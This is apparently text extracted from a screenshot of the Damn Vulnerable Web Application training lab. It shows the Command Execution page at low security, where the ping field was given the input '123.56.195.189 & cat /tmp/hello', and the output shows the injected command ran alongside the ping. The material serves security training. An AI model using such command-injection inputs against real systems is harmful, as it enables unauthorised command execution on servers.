 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
123.56.195.189 & cat /tmp/hello submit
hello
PING 123.56.195.189 (123.56.195.189) 56(84) bytes of data.
64 bytes from 123.56.195.189: icmp_req=1 ttl=64 time=0.017 ms
64 bytes from 123.56.195.189: icmp_req=2 ttl=64 time=0.029 ms
64 bytes from 123.56.195.189: icmp_req=3 ttl=64 time=0.029 ms
--- 123.56.195.189 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.017/0.025/0.029/0.005 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8